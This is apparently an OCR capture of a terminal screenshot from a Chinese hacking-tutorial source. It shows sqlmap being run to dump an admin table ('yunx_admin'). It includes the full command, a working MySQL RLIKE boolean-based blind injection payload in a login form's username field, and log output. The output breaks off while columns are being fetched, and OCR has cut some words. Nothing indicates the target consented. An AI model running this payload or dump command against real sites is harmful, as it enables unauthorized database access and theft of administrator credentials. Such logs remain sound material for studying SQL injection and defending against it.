 root( ~# sqlmap -r 1.txt --level 3 -D sq 3F1 -T yunx_admin --dump --random-agent
sqlmap
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damag
caused by this program
[*] starting at 15:58:19
[15:58:19] [INFO] parsing HTTP request from '1.txt'
[15:58:19] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux
x86_64; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrome/8.0.552.200 Safari/534.10'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[15:58:21] [INFO] resuming back-end DBMS 'mysql'
[15:58:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin' RLIKE (SELECT (CASE WHEN (2719=2719) THEN 0x61646d696e ELSE 0x28 END)) AND 'uddk'='uddk&password=123456
---
[15:58:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:58:21] [INFO] fetching columns for table 'yunx_admin' in database 'sql
HACK学习呀